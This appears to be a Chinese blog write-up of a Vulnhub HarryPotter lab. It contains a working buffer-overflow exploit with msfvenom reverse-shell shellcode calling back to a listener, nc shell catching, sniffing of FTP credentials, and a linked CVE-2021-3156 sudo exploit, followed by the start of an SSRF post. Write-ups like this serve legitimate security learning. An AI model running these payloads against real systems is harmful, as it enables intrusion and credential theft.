edb-debugger\n```\n\n等跑完选确定\n\n\n\n### 开始调试\n\n前面的端口不要断,打开edb,直接在控制台输入edb\n\n\n\n选中刚刚的进程,点击确定\n\n\n\n再点击运行,就可以开始调试了\n\n\n\n### 确认漏洞\n\n因为我们要来调试缓存区溢出,先构造一些数据,用Python来构造一些脏数据\n\n```python\npython3 -c \"print('asd'*500)\"\n```\n\n\n\n粘贴到输入框,发现报错\n\n\n\n已经调试到了错误位置,即确实存在代码溢出漏洞\n\n\n\n\n\n### 寻找溢出位置\n\n确认了存在缓存区溢出,就需要找到溢出位置,这里不能生成一样的数据,因为需要通过报错来判断溢出位置\n\n```bash\nmsf-pattern_create -l 500\n```\n\n重启edb,重复上面的操作,然后将生成的随机字符丢进去\n\n\n\n 此时的报错提示我们**0×64413764**内存位置有问题,那这个位置很有可能就是想找的**溢出位置**,我们来找一下这个内存位置在输入区的位置\n\n查询溢出位置\n\n```bash\nmsf-pattern_offset -l 500 -q 64413764\n```\n\n\n\n 可以看到**偏移量**为112,所以64413764就是在113个位置\n\n看别的师傅公开的wp后面的内容真看不懂,直接跳过生成payload\n\n # 构造payload\n\n这个生成的payload就是我们用来放进ESP并执行的**反弹shell代码**,但注意这里需要**16进制**的payload\n\n```bash\nmsfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.31.118 LPORT=4444 -b \"\\x00\" -f python\n```\n\n\n\n\n\n根据这个payload写一个exp\n\n```python\nimport sys,socket\nbuf = b\"\"\nbuf += b\"\\xb8\\xd4\\xbe\\xd2\\x98\\xd9\\xc3\\xd9\\x74\\x24\\xf4\\x5d\\x31\"\nbuf += b\"\\xc9\\xb1\\x12\\x31\\x45\\x12\\x03\\x45\\x12\\x83\\x39\\x42\\x30\"\nbuf += b\"\\x6d\\xf0\\x60\\x42\\x6d\\xa1\\xd5\\xfe\\x18\\x47\\x53\\xe1\\x6d\"\nbuf += b\"\\x21\\xae\\x62\\x1e\\xf4\\x80\\x5c\\xec\\x86\\xa8\\xdb\\x17\\xee\"\nbuf += b\"\\x86\\x09\\xcc\\x52\\xbe\\x33\\x0c\\xbb\\x63\\xbd\\xed\\x0b\\xfd\"\nbuf += b\"\\xed\\xbc\\x38\\xb1\\x0d\\xb6\\x5f\\x78\\x91\\x9a\\xf7\\xed\\xbd\"\nbuf += b\"\\x69\\x6f\\x9a\\xee\\xa2\\x0d\\x33\\x78\\x5f\\x83\\x90\\xf3\\x41\"\nbuf += b\"\\x93\\x1c\\xc9\\x02\"\n \npayload='A'*112+'\\x55\\x9d\\x04\\x08'+'\\x90'*32+buf\ntry:\n s=socket.socket()\n s.connect(('192.168.31.132',9898))\n s.send((payload))\n s.close()\nexcept:\n print('wrong')\n sys.exit()\n```\n\n这里connect连接的是靶机的9898端口 \n\n\n\n## 反弹shell\n\n用nc监听本地4444端口,也就是一开始msf生成的payload端口再执行exp\n\n```bash\nnc -lnvp 4444\npython2 ./exp.py\n```\n\n收到shell\n\n\n\n反弹一个半交互式shell,发现没python用bash\n\n```bash\n/bin/sh -i\n```\n\n\n\n发现一个隐藏文件,发现一串字符串\n\n\n\n# 提权\n\n## 容器提权\n\n目录下这个文件没有执行权,不知道是什么东西\n\n\n\n用刚刚的字符串尝试一下ssh,发现密码错误,但是2222端口还有一个ssh,继续尝试,发现成功登录\n\n```\nharry HarrYp0tter@Hogwarts123\n```\n\n\n\n发现这个名字,似乎是一个编号,查看ip和我们最开始访问的192.168.31.132不同,似乎是docker容器\n\n\n\n\n\n判断是否为docker环境,进一步确认\n\n```bash\nls -alh /.dockerenv #查看是否存dockerrnv文件\ncat /proc/1/cgroup #查看系统进程的cgroup信息\n```\n\n\n\n\n\n\n\n继续信息收集,suid和sudo\n\n\n\n发现sudo -l 为all,可以直接执行sudo -s拿到root权限\n\n\n\n发现flag和一串提示,意思是有人登录ftp,让我们分析流量\n\n\n\n\n\n用tcpdump去分析\n\n```bash\ntcpdump -i eth0 port 21\n```\n\n发现一个账号密码\n\n\n\n```\n账号:neville\n密码: bL!Bsg3k\n```\n\n\n\n## 宿主机提权\n\n尝试登录ssh,22端口应该是宿主机的ssh端口,2222是容器的端口被映射出来\n\n这里ip正确,是宿主机\n\n\n\n找到第二个flag\n\n\n\n\n\n提全三板斧,suid sudo 内核均无果,看了wp发现是sudo存在漏洞可以提权\n\n\n\n找到[exp](https://github.com/worawit/CVE-2021-3156/blob/main/exploit_nss.py),靶机出网就wget,不出网直接复制下来替换sudo路径\n\n\n\n\n\n\n\n执行exp\n\n\n\n\n\n参考来自:这位师傅的wp[链接](https://blog.csdn.net/qq_63844103/article/details/127275133?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-127275133-blog-124653850.pc_relevant_3mothn_strategy_and_data_recovery&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-127275133-blog-124653850.pc_relevant_3mothn_strategy_and_data_recovery&utm_relevant_index=2)\n\n\n\n","tags":["vulnhub","HARRYPOTTER系列","缓存区溢出"],"categories":["打靶"]},{"title":"ssrf打穿内网","url":"/2022/11/03/ssrf打穿内网/","content":"\n# 前言\n\n看到国光师傅的文章,复现一遍,靶场搭建来自 https://github.com/Duoduo-chino/ssrf_vul\n\n\n\n\n\n# 靶场搭建\n\n\n\n# 复现\n\n\n## ssrf探测内网端口\n\n访问首页\n\n\n\n\n\n用file协议测试ssrf\n\n\n\n\n\n探测内网信息,确定是在内网中,可以对其他网段进行探测\n\n